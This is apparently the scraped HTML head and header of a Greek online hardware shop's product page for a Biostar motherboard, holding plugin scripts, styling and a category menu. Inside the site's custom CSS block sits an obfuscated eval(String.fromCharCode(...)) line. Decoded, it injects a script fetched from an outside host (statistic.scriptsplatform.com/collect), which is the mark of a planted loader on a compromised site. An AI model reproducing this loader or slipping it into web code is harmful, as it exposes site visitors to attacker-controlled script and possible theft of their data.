<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://pcgadgetsplus.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcgadgetsplus.gr/wp-json/wp/v2/product/7375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcgadgetsplus.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pcgadgetsplus.gr/product/biostar-motherboard-b550mh/" />
<link rel='shortlink' href='https://pcgadgetsplus.gr/?p=7375' />
<style id="woo-custom-stock-status" data-wcss-ver="1.6.6" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #51843d !important; font-size: inherit }p.in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }p.only_s_left_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #ea7632 !important; font-size: inherit }p.can_be_backordered_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #51843d !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #51843d !important; font-size: inherit }p.s_in_stock_color { color: #51843d !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #ea7632 !important; font-size: inherit }p.available_on_backorder_color { color: #ea7632 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script></script><!-- woo-custom-stock-status-js -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-cropped-PC-GADGETS-LOGO-2-270x270.png" />
<meta name="generator" content="XforWooCommerce.com - Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img {
    width: 300px;
}
.elementor-kit-12 {
    --e-global-color-primary: #fd0202;
    --e-global-color-secondary: #FD0202;
    --e-global-color-text: #626262;
    --e-global-color-accent: #000000;
    --e-global-color-227734b: #999999;
}
/*li.product .group-action {
    bottom: 15px;
    opacity: 1;
}*/
.single-product div.product .inventory_status {
display:none;
}var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- BestPrice 360º WooCommerce start (1.1.3) -->
		<script type='text/javascript'>
			(function (a, b, c, d, s) {a.__bp360 = c;a[c] = a[c] || function (){(a[c].q = a[c].q || []).push(arguments);};
			s = b.createElement('script'); s.async = true; s.src = d; (b.body || b.head).appendChild(s);})
			(window, document, 'bp', 'https://360.bestprice.gr/360.js');
			
			bp('connect', 'BP-323424-HD7Vf4y8mw');
			bp('native', true);
		</script>
		<!-- BestPrice 360º WooCommerce end -->
		</head>
<body class="wp-singular product-template-default single single-product postid-7375 wp-custom-logo wp-embed-responsive wp-theme-shopic wp-child-theme-shopic-child theme-shopic woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-shopic-child wvs-show-label wvs-tooltip chrome has-post-thumbnail woocommerce-active product-style-3 single-product-1 shopic-full-width-content elementor-default elementor-kit-12">
    <div id="page" class="hfeed site">
    		<header data-elementor-type="header" data-elementor-id="1407" class="elementor elementor-1407 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-3791071 elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3791071" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-93db2d7" data-id="93db2d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1ada675" data-id="1ada675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc9c798 account-style-content-yes elementor-widget elementor-widget-shopic-header-group" data-id="fc9c798" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                		<div class="site-header-account">
			<a href="https://pcgadgetsplus.gr/my-account/">
				<i class="shopic-icon-user"></i>
				<span class="account-content">
                    Σύνδεση                </span>
			</a>
			<div class="account-dropdown">

			</div>
		</div>
		
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-7afe405 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7afe405" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e0adcfe" data-id="e0adcfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-342d580 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-vertical-menu" data-id="342d580" data-element_type="widget" data-widget_type="shopic-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
            			<a href="#" class="menu-mobile-nav-button">
				<span
					class="toggle-text screen-reader-text">Μενού</span>
				<i class="shopic-icon-bars"></i>
			</a>
			        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-0798009 elementor-widget__width-auto elementor-widget elementor-widget-shopic-site-logo" data-id="0798009" data-element_type="widget" data-widget_type="shopic-site-logo.default">
				<div class="elementor-widget-container">
					        <div class="elementor-site-logo-wrapper">
            		<div class="site-branding">
			<a href="https://pcgadgetsplus.gr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="custom-logo" alt="PC Gadgets Plus | Hardware | Αναλώσιμα" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" /></a>		<div class="site-branding-text">
							<p class="site-title"><a href="https://pcgadgetsplus.gr/"
										 rel="home">PC Gadgets Plus | Hardware | Αναλώσιμα</a></p>
			
							<p class="site-description">Hardware | Αναλώσιμα</p>
					</div><!-- .site-branding-text -->
				</div>
		        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-69a3ec1 cart-style-content-style-2 elementor-widget__width-auto elementor-hidden-desktop elementor-widget elementor-widget-shopic-header-group" data-id="69a3ec1" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ceb3f2 elementor-hidden-tablet elementor-hidden-phone" data-id="0ceb3f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7491992 search-form-style-content-style-1 elementor-widget elementor-widget-shopic-header-group" data-id="7491992" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			
                
                
                            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f61a5c3 elementor-hidden-tablet elementor-hidden-phone" data-id="f61a5c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a082fc4 divider-header-group-action-yes wishlist-style-content-style-2 cart-style-content-style-2 elementor-widget elementor-widget-shopic-header-group" data-id="a082fc4" data-element_type="widget" data-widget_type="shopic-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">
                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                    <i class="shopic-icon-heart"></i>
                    <span class="count">2</span>
                    <div class="wishlist-style-2">
                        <span class="wishlist-content">Wishlist</span>
                        <span class="wishlist-count">
                        	<span class="wishlist-count-item">2</span>
							<span class="wishlist-count-text">Items</span>
						</span>
                    </div>
                </a>
            </div>
			
                                        <div class="site-header-cart menu">
                                    <a class="cart-contents" href="https://pcgadgetsplus.gr/cart/"
           title="Δείτε το καλάθι σας">
			                <span class="count">
                0            </span>
			            <div class="cart-style-2">
                <span class="cart-content">Καλάθι</span>
				<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>            </div>
        </a>
		                                                    </div>
                                    </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0eb1649 elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0eb1649" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d12f4c" data-id="6d12f4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d4d0f7 poco-nav-menu-divider-yes elementor-widget elementor-widget-shopic-nav-menu" data-id="1d4d0f7" data-element_type="widget" data-widget_type="shopic-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            		<nav class="main-navigation" role="navigation"
			 aria-label="Primary Navigation">
			<div class="primary-navigation"><ul id="menu-main_final" class="menu"><li id="menu-item-11357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li id="menu-item-11448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li id="menu-item-11445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li id="menu-item-13164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li id="menu-item-11446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li id="menu-item-13165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li id="menu-item-13166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li id="menu-item-13167" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li id="menu-item-13168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li id="menu-item-11435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li id="menu-item-11447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li id="menu-item-13287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li id="menu-item-13169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li id="menu-item-11382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li id="menu-item-13170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li id="menu-item-13171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li id="menu-item-13172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li id="menu-item-13173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li id="menu-item-13174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
